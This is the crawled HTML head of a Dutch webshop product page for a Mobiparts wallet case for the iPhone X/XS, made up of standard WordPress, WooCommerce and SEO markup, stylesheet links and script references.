

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/
body_size: 22481
content:
<!DOCTYPE html><html
lang="nl-NL"><head><meta
charset="UTF-8"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://voiphardware.eu/xmlrpc.php"> <script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel="alternate" hreflang="nl" href="https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/" /><link
rel="alternate" hreflang="x-default" href="https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/" /> <script>window._wca=window._wca||[];</script> <title>Mobiparts Saffiano Wallet Case Apple iPhone X/XS Copper - Voiphardware.eu</title><link
rel="canonical" href="https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/" /><meta
property="og:locale" content="nl_NL" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Mobiparts Saffiano Wallet Case Apple iPhone X/XS Copper - Voiphardware.eu" /><meta
property="og:description" content="Tigra" /><meta
property="og:url" content="https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/" /><meta
property="og:site_name" content="Voiphardware.eu" /><meta
property="article:modified_time" content="2025-06-10T07:04:05+00:00" /><meta
property="og:image" content="https://voiphardware.eu/wp-content/uploads/2022/03/85967-1.jpg" /><meta
property="og:image:width" content="800" /><meta
property="og:image:height" content="800" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/","url":"https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/","name":"Mobiparts Saffiano Wallet Case Apple iPhone X/XS Copper - Voiphardware.eu","isPartOf":{"@id":"https://voiphardware.eu/#website"},"primaryImageOfPage":{"@id":"https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/#primaryimage"},"image":{"@id":"https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/#primaryimage"},"thumbnailUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/85967-1.jpg","datePublished":"2022-03-19T09:49:51+00:00","dateModified":"2025-06-10T07:04:05+00:00","breadcrumb":{"@id":"https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/#primaryimage","url":"https://voiphardware.eu/wp-content/uploads/2022/03/85967-1.jpg","contentUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/85967-1.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiphardware.eu/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://voiphardware.eu/shop/"},{"@type":"ListItem","position":3,"name":"Mobiparts Saffiano Wallet Case Apple iPhone X/XS Copper"}]},{"@type":"WebSite","@id":"https://voiphardware.eu/#website","url":"https://voiphardware.eu/","name":"Voiphardware.eu","description":"Voor al uw Telecom en IT hardware","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiphardware.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script> <link
rel='dns-prefetch' href='//script.leadboxer.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; feed" href="https://voiphardware.eu/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; reacties feed" href="https://voiphardware.eu/comments/feed/" /><!-- <link
rel='stylesheet' id='wp-block-library-css' href='https://voiphardware.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/1fdb8whg/3u9l0.css" media="all"/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wp-mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/dffb8rmu/3u9l0.css" media="all"/><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><!-- <link
rel='stylesheet' id='nextpertise-network-finder-css' href='https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/css/nextpertise-network-finder-public.css?ver=3.0.9' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woo-title-limit-css' href='https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-0-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.0.2' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-1-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/wcml-dropdown-0.min.css?ver=5.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css" media="all"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!-- <link
rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-icons-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-frontend-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/98yz58ao/3u9l0.css" media="all"/><link
rel='stylesheet' id='elementor-post-6-css' href='https://voiphardware.eu/wp-content/uploads/elementor/css/post-6.css?ver=1679302696' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='bootstrap-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woodmart-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-product-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wp-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpcf7-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-revolution-slider-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpml-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-elementor-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woocommerce-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woo-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-single-product-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='child-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mod-tools-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-elements-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-form-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-side-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-categories-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-title-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-slick-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-owl-carousel-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-photoswipe-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-social-icons-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-image-gallery-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-text-block-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mfp-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-scroll-top-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-bottom-toolbar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-header_272612-css' href='https://voiphardware.eu/wp-content/uploads/2023/09/xts-header_272612-1693748588.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://voiphardware.eu/wp-content/uploads/2022/04/xts-theme_settings_default-1650632155.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/kcanm8xe/dr90o.css" media="all"/><link
rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' /><link
rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='jetpack_css-css' href='https://voiphardware.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fu09cixx/3u9kz.css" media="all"/> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/qhfh83k8/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script type="text/javascript" id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js' type="text/javascript"></script>
